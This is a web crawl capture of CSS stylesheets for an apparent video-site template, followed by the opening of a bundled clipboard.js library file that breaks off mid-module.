.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}

/*.stui-vodlist__box .sitename_logo {*/
/*    font-size: 29px;*/
/*    line-height: 33px;*/
/*    text-align: center;*/
/*    position: absolute;*/
/*    z-index: 9999999;*/
/*    background: #000;*/
/*    height: 78%;*/
/*    margin-top: 0px;*/
/*    padding: 100px 16px;*/
/*}*/
/*.thumb.sitename_logo{font-size: 29px;line-height: 32px;text-align: center;position: absolute;background: #000;height: 81%;margin-top: 0px;padding: 70px 16px;z-index: 9;*/
/*}*/

@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/css
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/css/stui_default.css
body_size: 2398
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:80px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; background-color: #9b3434; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:5px}
.stui-header__logo .logo{display: block;
    width: 150px;
    height: 50px;
    line-height: 50px;
    font-size: 24px;
    color: #FF9900;
    font-weight: bold;
    background-position: 50% 50% !important;
    background-size: cover !important;
    overflow: hidden;}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left; margin-left: 20px; margin-right:20px}
.stui-header__menu li a{    display: inline-block;
    line-height: 58px;
    font-size: 15px;
    color: #fff;
    max-width: 96px;
    overflow: hidden;}
.stui-header__menu li.active a{ border-bottom: 2px solid #FF9900;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:15px;width:200px}
.stui-header__search .form-control{ border: 1px solid #020411; background-color: #323232;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px;}
.stui-header__user > li > a,.stui-header__user > li > a .icon{ color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* index */
.stui_nav__taddar .item,.stui-index__code{ padding: 15px; border-radius: 4px;}
.stui_nav__taddar .item{ background-color: #323232;}
.stui_nav__taddar .item:hover .title{ color: #fff;}
.stui-index__code{ background-color: #f8f8f8;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 0 20px 20px;}
.stui-content__detail .title{margin: 0 0 10px;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .play-btn{margin-top:20px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .score{margin-bottom: 15px;}
.stui-content__detail .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .score .branch .text{ font-size: 12px;}
.stui-content__detail .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../img/star1.png) 0 0 no-repeat;}
.stui-content__detail .score .star .star-cur{display: inline-block; background: url(../img/star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.detail-sketch,.detail-content{ font-size: 14px; line-height: 25px;}
.detail-content img{ max-width: 100%;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #eee;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* screen */
.stui-screen__min{ padding-left: 20px; border-left: 1px solid #EEEEEE;}
.stui-screen__min.first{ padding-left: 0; border-left: 0;}
.stui-screen__min dd a{ display: inline-block; margin-top: 10px; margin-right: 16px;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{ padding-top:90px}

    /* header */
    .stui-header__top{ height: 90px;}
	.top-fixed-down{margin-top:-50px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;line-height: 30px;font-size: 20px;text-align: center;font-weight: 900;}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #323232;}
	.stui-header__menu li{margin-top:0; margin-left: 10px; margin-right:10px}
	.stui-header__menu li a{padding:0;line-height:38px;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative; color: #fff;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
	
	/* screen */
	.stui-screen__min{ padding-left: 0;}
	.stui-screen__min dt{ float: left; width: 50px;}
	.stui-screen__min dd{ padding-bottom: 10px;}
	.stui-screen__min dd.active{ padding-bottom: 0;}
	.stui-screen__min dd a{ margin: 0 10px; white-space:nowrap}
}
@media (max-width:767px){
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
			
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 5px; font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__detail .score{ margin-bottom: 10px;}
	.stui-content__detail .score .star{ zoom: 80%;}
	.stui-content__detail .score .branch{ font-size: 18px; line-height: 18px;}
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
	
	/* screen */	
	.stui-screen__min{ border-left: 0;}	
	.stui-screen__min:before{ border-top: 1px solid #EEEEEE;}	
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

.sitename_logo{font-size: 29px;line-height: 32px;text-align: center;position: absolute;background: #000;height: 81%;margin-top: 0px;padding: 70px 16px;
}
@media (max-width: 426px){
	.sitename_logo{font-size: 24px;line-height: 28px;height: 85%;padding: 54px 16px;
	}
}
@media (max-width: 374px){
	.sitename_logo{font-size: 20px;line-height: 24px;height: 84%;padding: 54px 16px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/js/stui_default.js
body_size: 44806
content:
/*!
 * clipboard.js v1.5.5
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
!(function(t) {
  if ("object" == typeof exports && "undefined" != typeof module)
    module.exports = t();
  else if ("function" == typeof define && define.amd) define([], t);
  else {
    var e;
    (e =
      "undefined" != typeof window
        ? window
        : "undefined" != typeof global
          ? global
          : "undefined" != typeof self ? self : this),
      (e.Clipboard = t());
  }
})(function() {
  var t, e, n;
  return (function t(e, n, r) {
    function o(a, c) {
      if (!n[a]) {
        if (!e[a]) {
          var s = "function" == typeof require && require;
          if (!c && s) return s(a, !0);
          if (i) return i(a, !0);
          var u = new Error("Cannot find module '" + a + "'");
          throw ((u.code = "MODULE_NOT_FOUND"), u);
        }
        var l = (n[a] = { exports: {} });
        e[a][0].call(
          l.exports,
          function(t) {
            var n = e[a][1][t];
            return o(n ? n : t);
          },
          l,
          l.exports,
          t,
          e,
          n,
          r
        );
      }
      return n[a].exports;
    }
    for (
      var i = "function" == typeof require && require, a = 0;
      a < r.length;
      a++
    )
      o(r[a]);
    return o;
  })(
    {
      1: [
        function(t, e, n) {
          var r = t("matches-selector");
          e.exports = function(t, e, n) {
            for (var o = n ? t : t.parentNode; o && o !== document; ) {
              if (r(o, e)) return o;
              o = o.parentNode;
            }
          };
        },
        { "matches-selector": 2 }
      ],
      2: [
        function(t, e, n) {
          function r(t, e) {
            if (i) return i.call(t, e);
            for (
              var n = t.parentNode.querySelectorAll(e), r = 0;
              r < n.length;
              ++r
            )
              if (n[r] == t) return !0;
            return !1;
          }
          var o = Element.prototype,
            i =
              o.matchesSelector ||
              o.webkitMatchesSelector ||
              o.mozMatchesSelector ||
              o.msMatchesSelector ||
              o.oMatchesSelector;
          e.exports = r;
        },
        {}
      ],
      3: [
        function(t, e, n) {
          function r(t, e, n, r) {
            var i = o.apply(this, arguments);
            return (
              t.addEventListener(n, i),
              {
                destroy: function() {
                  t.removeEventListener(n, i);
                }
              }
            );
          }
          function o(t, e, n, r) {
            return function(n) {
              (n.delegateTarget = i(n.target, e, !0)),
                n.delegateTarget && r.call(t, n);
            };
          }
          var i = t("closest");
          e.exports = r;
        },
        { closest: 1 }
      ],
      4: [
        function(t, e, n) {
          (n.node = function(t) {
            return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType;
          }),
            (n.nodeList = function(t) {
              var e = Object.prototype.toString.call(t);
              return (
                void 0 !== t &&
                ("[object NodeList]" === e ||
                  "[object HTMLCollection]" === e) &&
                "length" in t &&
                (0 === t.length || n.node(t[0]))
              );
            }),
            (n.string = function(t) {
              return "string" == typeof t || t instanceof String;
            }),
            (n.function = function(t) {
              var e = Object.prototype.toString.call(t);
              return "[object Function]" === e;
            });
        },
        {}
      ],
      5: [
        function(t, e, n) {
          function r(t, e, n) {
